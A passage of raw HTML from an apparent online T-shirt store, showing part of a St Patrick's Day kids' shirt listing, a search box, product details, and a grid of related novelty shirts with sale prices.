			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://merchaz.com/wee-little-hooligan-st-patricks-day-kids-boys-girls-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Wee Little Hooligan St Patricks Day Kids Boys Girls Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;24.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;21.99.</span></span>
</div>		</div>
	</div>
		</div>
</div></div>


		</div>
					</div>

	


<style>
#row-1674088995 > .col > .col-inner {
  padding: 30px 0px 0px 0px;
}
</style>
</div>
<div class="row row-collapse align-equal search-product"  id="row-1101712576">


	<div id="col-301936258" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

	<div id="text-1906547936" class="text">
		

<strong>If you search, you will find what you need.</strong>
		
<style>
#text-1906547936 {
  text-align: center;
  color: rgb(11, 11, 11);
}
#text-1906547936 > * {
  color: rgb(11, 11, 11);
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-445854687" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://merchaz.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>


		</div>
					</div>

	


<style>
#row-1101712576 > .col > .col-inner {
  padding: 10px 10px 10px 10px;
}
@media (min-width:550px) {
  #row-1101712576 > .col > .col-inner {
    padding: 10px 15px 5px 15px;
  }
}
</style>
</div>
<div class="row row-collapse align-equal product-des-pro"  id="row-823488590">


	<div id="col-1063281131" class="col medium-8 small-12 large-8"  >
				<div class="col-inner"  >
			
			



<table><colgroup> <col style="width: 20%;" /> <col style="width: 80%;" /> </colgroup>
<tbody>
<tr>
<td>Material:</td>
<td>100% cotton</td>
</tr>
<tr>
<td>Color:</td>
<td>Various colors available</td>
</tr>
<tr>
<td>Size:</td>
<td>Available in sizes from S to 5XL</td>
</tr>
<tr>
<td>Style:</td>
<td>Hoodies, tank tops, youth tees, long sleeve tees, sweatshirts, unisex V-neck tees, and more</td>
</tr>
<tr>
<td>Imported from:</td>
<td>United States</td>
</tr>
</tbody>
</table>


		</div>
					</div>

	

	<div id="col-2042850055" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">HAN111222264</span></span>

	
	<span class="posted_in">Categories: <a href="https://merchaz.com/birthday-shirts/" rel="tag">Birthday Shirts</a>, <a href="https://merchaz.com/st-patricks-day/" rel="tag">St. Patrick's Day</a></span>
	<span class="tagged_as">Tags: <a href="https://merchaz.com/product-tag/birthday/" rel="tag">Birthday</a>, <a href="https://merchaz.com/product-tag/gift/" rel="tag">Gift</a>, <a href="https://merchaz.com/product-tag/kiss/" rel="tag">Kiss</a>, <a href="https://merchaz.com/product-tag/mens/" rel="tag">Mens</a>, <a href="https://merchaz.com/product-tag/shamrock/" rel="tag">Shamrock</a>, <a href="https://merchaz.com/product-tag/st-patricks-day/" rel="tag">St. Patrick’s Day</a>, <a href="https://merchaz.com/product-tag/trending/" rel="tag">Trending</a>, <a href="https://merchaz.com/product-tag/womens/" rel="tag">Womens</a></span>
	
</div>



		</div>
				
<style>
#col-2042850055 > .col-inner {
  padding: 15px 15px 15px 15px;
}
</style>
	</div>

	

</div>
<div class="row related-product"  id="row-745213435">


	<div id="col-2062848716" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="container section-title-container" style="margin-bottom:0px;"><h2 class="section-title section-title-normal"><b></b><span class="section-title-main" style="font-size:80%;">RELATED PRODUCTS</span><b></b></h2></div>


  
    <div class="row large-columns-5 medium-columns-3 small-columns-2 row-small">
  	
	     <div class="product-small col has-hover tm-has-options product type-product post-33810 status-publish instock product_cat-animals product_tag-educated product_tag-mens-shirt product_tag-trending-shirt product_tag-womens-shirt has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">SALE</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://merchaz.com/girl-tattooed-bookworm-inked-and-educated-dont-stereotype-shirt/" aria-label="Girl Tattooed Bookworm Inked And Educated Don&#039;T Stereotype Shirt">
					<img width="300" height="300" src="https://cdn.merchaz.com/wp-content/uploads/2022/12/RKrHR91M-girl-tattooed-bookworm-inked-and-educated-dont-stereotype-shirt-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Girl Tattooed Bookworm Inked And Educated Don&#039;T Stereotype Shirt" decoding="async" loading="lazy" srcset="https://cdn.merchaz.com/wp-content/uploads/2022/12/RKrHR91M-girl-tattooed-bookworm-inked-and-educated-dont-stereotype-shirt-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2022/12/girl-tattooed-bookworm-inked-and-educated-dont-stereotype-shirt-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2022/12/girl-tattooed-bookworm-inked-and-educated-dont-stereotype-shirt-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2022/12/girl-tattooed-bookworm-inked-and-educated-dont-stereotype-shirt-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2022/12/girl-tattooed-bookworm-inked-and-educated-dont-stereotype-shirt-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2022/12/girl-tattooed-bookworm-inked-and-educated-dont-stereotype-shirt.jpg 1010w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://merchaz.com/girl-tattooed-bookworm-inked-and-educated-dont-stereotype-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Girl Tattooed Bookworm Inked And Educated Don&#8217;T Stereotype Shirt</a></p></div><div class="price-wrapper"><div class="star-rating star-rating--inline" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;24.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;21.99.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover tm-has-options product type-product post-41411 status-publish instock product_cat-animals product_cat-dogs product_tag-classic-mens-t-shirt product_tag-freedom-shirt product_tag-mens-tank-top product_tag-unisex-hoodie product_tag-unisex-sweatshirt-2 product_tag-womens-v-neck-t-shirt has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">SALE</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://merchaz.com/positive-like-tattoos-and-dogs-people-shirt/" aria-label="Positive Like Tattoos And Dogs People Shirt">
					<img width="300" height="300" src="https://cdn.merchaz.com/wp-content/uploads/2022/12/0GZtdFQz-positive-like-tattoos-and-dogs-people-shirt-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Positive Like Tattoos And Dogs People Shirt" decoding="async" loading="lazy" srcset="https://cdn.merchaz.com/wp-content/uploads/2022/12/0GZtdFQz-positive-like-tattoos-and-dogs-people-shirt-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2022/12/positive-like-tattoos-and-dogs-people-shirt-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2022/12/positive-like-tattoos-and-dogs-people-shirt-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2022/12/positive-like-tattoos-and-dogs-people-shirt-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2022/12/positive-like-tattoos-and-dogs-people-shirt-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2022/12/positive-like-tattoos-and-dogs-people-shirt.jpg 1010w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://merchaz.com/positive-like-tattoos-and-dogs-people-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Positive Like Tattoos And Dogs People Shirt</a></p></div><div class="price-wrapper"><div class="star-rating star-rating--inline" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;24.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;21.99.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover tm-has-options product type-product post-558769 status-publish instock product_cat-trending product_tag-exercise product_tag-extra product_tag-mens product_tag-thought product_tag-trending product_tag-womens has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">SALE</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://merchaz.com/awesome-exercise-i-thought-you-said-extra-fries-shirt/" aria-label="Awesome Exercise I Thought You Said Extra Fries Shirt">
					<img width="300" height="300" src="https://cdn.merchaz.com/wp-content/uploads/2023/04/CdRJWsxh-awesome-exercise-i-thought-you-said-extra-fries-shirt-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Awesome Exercise I Thought You Said Extra Fries Shirt" decoding="async" loading="lazy" srcset="https://cdn.merchaz.com/wp-content/uploads/2023/04/CdRJWsxh-awesome-exercise-i-thought-you-said-extra-fries-shirt-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2023/04/awesome-exercise-i-thought-you-said-extra-fries-shirt-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2023/04/awesome-exercise-i-thought-you-said-extra-fries-shirt-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2023/04/awesome-exercise-i-thought-you-said-extra-fries-shirt-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2023/04/awesome-exercise-i-thought-you-said-extra-fries-shirt-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2023/04/awesome-exercise-i-thought-you-said-extra-fries-shirt.jpg 1010w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://merchaz.com/awesome-exercise-i-thought-you-said-extra-fries-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Awesome Exercise I Thought You Said Extra Fries Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;24.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;21.99.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover tm-has-options product type-product post-594837 status-publish last instock product_cat-christmas product_tag-christmas-shirt product_tag-classic-mens-t-shirt product_tag-family-shirt product_tag-mens-tank-top product_tag-unisex-hoodie product_tag-unisex-sweatshirt-2 product_tag-womens-v-neck-t-shirt has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">SALE</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://merchaz.com/ew-2020-funny-christmas-pajama-for-family-shirt/" aria-label="Ew 2020 Funny Christmas Pajama For Family Shirt">
					<img width="300" height="300" src="https://cdn.merchaz.com/wp-content/uploads/2024/01/KEMRXxQ5-ew-2020-funny-christmas-pajama-for-family-shirt-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ew 2020 Funny Christmas Pajama For Family Shirt" decoding="async" loading="lazy" srcset="https://cdn.merchaz.com/wp-content/uploads/2024/01/KEMRXxQ5-ew-2020-funny-christmas-pajama-for-family-shirt-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2024/01/ew-2020-funny-christmas-pajama-for-family-shirt-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2024/01/ew-2020-funny-christmas-pajama-for-family-shirt-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2024/01/ew-2020-funny-christmas-pajama-for-family-shirt-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2024/01/ew-2020-funny-christmas-pajama-for-family-shirt-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2024/01/ew-2020-funny-christmas-pajama-for-family-shirt.jpg 1010w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://merchaz.com/ew-2020-funny-christmas-pajama-for-family-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Ew 2020 Funny Christmas Pajama For Family Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;24.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;21.99.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover tm-has-options product type-product post-175288 status-publish first instock product_cat-trending product_tag-mens-shirt product_tag-tour-shirt product_tag-trending-shirt product_tag-viking-shirt product_tag-womens-shirt product_tag-world-shirt has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">SALE</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://merchaz.com/perfect-viking-world-tour-shirt/" aria-label="Perfect Viking World Tour Shirt">
					<img width="300" height="300" src="https://cdn.merchaz.com/wp-content/uploads/2023/01/Z88jxTZ9-perfect-viking-world-tour-shirt-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Perfect Viking World Tour Shirt" decoding="async" loading="lazy" srcset="https://cdn.merchaz.com/wp-content/uploads/2023/01/Z88jxTZ9-perfect-viking-world-tour-shirt-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2023/01/perfect-viking-world-tour-shirt-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2023/01/perfect-viking-world-tour-shirt-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2023/01/perfect-viking-world-tour-shirt-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2023/01/perfect-viking-world-tour-shirt-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2023/01/perfect-viking-world-tour-shirt.jpg 1010w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://merchaz.com/perfect-viking-world-tour-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Perfect Viking World Tour Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;24.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;21.99.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover tm-has-options product type-product post-183618 status-publish instock product_cat-trending product_tag-cannabis-shirt product_tag-classic-men-t-shirt product_tag-mens-tank-top product_tag-unisex-hoodie product_tag-unisex-sweatshirt-2 product_tag-weed-shirt product_tag-womens-v-neck-t-shirt has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">SALE</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://merchaz.com/pretty-never-underestimate-an-old-lady-who-smokes-weed-and-was-born-in-march-cannabis-shirt/" aria-label="Pretty Never Underestimate An Old Lady Who Smokes Weed And Was Born In March Cannabis Shirt">
					<img width="300" height="300" src="https://cdn.merchaz.com/wp-content/uploads/2023/01/IwO7e61o-pretty-never-underestimate-an-old-lady-who-smokes-weed-and-was-born-in-march-cannabis-shirt-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pretty Never Underestimate An Old Lady Who Smokes Weed And Was Born In March Cannabis Shirt" decoding="async" loading="lazy" srcset="https://cdn.merchaz.com/wp-content/uploads/2023/01/IwO7e61o-pretty-never-underestimate-an-old-lady-who-smokes-weed-and-was-born-in-march-cannabis-shirt-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2023/01/pretty-never-underestimate-an-old-lady-who-smokes-weed-and-was-born-in-march-cannabis-shirt-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2023/01/pretty-never-underestimate-an-old-lady-who-smokes-weed-and-was-born-in-march-cannabis-shirt-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2023/01/pretty-never-underestimate-an-old-lady-who-smokes-weed-and-was-born-in-march-cannabis-shirt-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2023/01/pretty-never-underestimate-an-old-lady-who-smokes-weed-and-was-born-in-march-cannabis-shirt-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2023/01/pretty-never-underestimate-an-old-lady-who-smokes-weed-and-was-born-in-march-cannabis-shirt.jpg 1010w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://merchaz.com/pretty-never-underestimate-an-old-lady-who-smokes-weed-and-was-born-in-march-cannabis-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Pretty Never Underestimate An Old Lady Who Smokes Weed And Was Born In March Cannabis Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;24.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;21.99.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover tm-has-options product type-product post-500858 status-publish instock product_cat-funny product_tag-god product_tag-lovely product_tag-men product_tag-special product_tag-trending product_tag-women has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">SALE</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://merchaz.com/official-god-says-you-are-special-lovely-funny-shirt/" aria-label="Official God Says You Are Special Lovely Funny Shirt">
					<img width="300" height="300" src="https://cdn.merchaz.com/wp-content/uploads/2023/04/uJuP0NkK-official-god-says-you-are-special-lovely-funny-shirt-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Official God Says You Are Special Lovely Funny Shirt" decoding="async" loading="lazy" srcset="https://cdn.merchaz.com/wp-content/uploads/2023/04/uJuP0NkK-official-god-says-you-are-special-lovely-funny-shirt-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2023/04/official-god-says-you-are-special-lovely-funny-shirt-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2023/04/official-god-says-you-are-special-lovely-funny-shirt-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2023/04/official-god-says-you-are-special-lovely-funny-shirt-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2023/04/official-god-says-you-are-special-lovely-funny-shirt-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2023/04/official-god-says-you-are-special-lovely-funny-shirt.jpg 1010w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://merchaz.com/official-god-says-you-are-special-lovely-funny-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Official God Says You Are Special Lovely Funny Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;24.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;21.99.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover tm-has-options product type-product post-390025 status-publish instock product_cat-trending product_tag-classic-mens-t-shirt product_tag-mens-tank-top product_tag-unisex-hoodie product_tag-unisex-sweatshirt-2 product_tag-womens-v-neck-t-shirt has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">SALE</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://merchaz.com/hot-donald-trump-which-one-of-you-democratic-pricks-is-the-leader-shirt/" aria-label="Hot Donald Trump Which One Of You Democratic Pricks Is The Leader Shirt">
					<img width="300" height="300" src="https://cdn.merchaz.com/wp-content/uploads/2023/02/pVkVKmVP-hot-donald-trump-which-one-of-you-democratic-pricks-is-the-leader-shirt-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Hot Donald Trump Which One Of You Democratic Pricks Is The Leader Shirt" decoding="async" loading="lazy" srcset="https://cdn.merchaz.com/wp-content/uploads/2023/02/pVkVKmVP-hot-donald-trump-which-one-of-you-democratic-pricks-is-the-leader-shirt-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2023/02/hot-donald-trump-which-one-of-you-democratic-pricks-is-the-leader-shirt-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2023/02/hot-donald-trump-which-one-of-you-democratic-pricks-is-the-leader-shirt-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2023/02/hot-donald-trump-which-one-of-you-democratic-pricks-is-the-leader-shirt-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2023/02/hot-donald-trump-which-one-of-you-democratic-pricks-is-the-leader-shirt-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2023/02/hot-donald-trump-which-one-of-you-democratic-pricks-is-the-leader-shirt.jpg 1010w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://merchaz.com/hot-donald-trump-which-one-of-you-democratic-pricks-is-the-leader-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Hot Donald Trump Which One Of You Democratic Pricks Is The Leader Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;24.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;21.99.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover tm-has-options product type-product post-301420 status-publish last instock product_cat-animals product_tag-classic-mens-t-shirt product_tag-idgaf-shirt product_tag-mens-tank-top product_tag-unicorn-shirt product_tag-unisex-hoodie product_tag-unisex-sweatshirt-2 product_tag-womens-v-neck-t-shirt has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">SALE</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://merchaz.com/perfect-unicorn-stuck-between-idk-idc-and-idgaf-shirt/" aria-label="Perfect Unicorn Stuck Between Idk Idc And Idgaf Shirt">
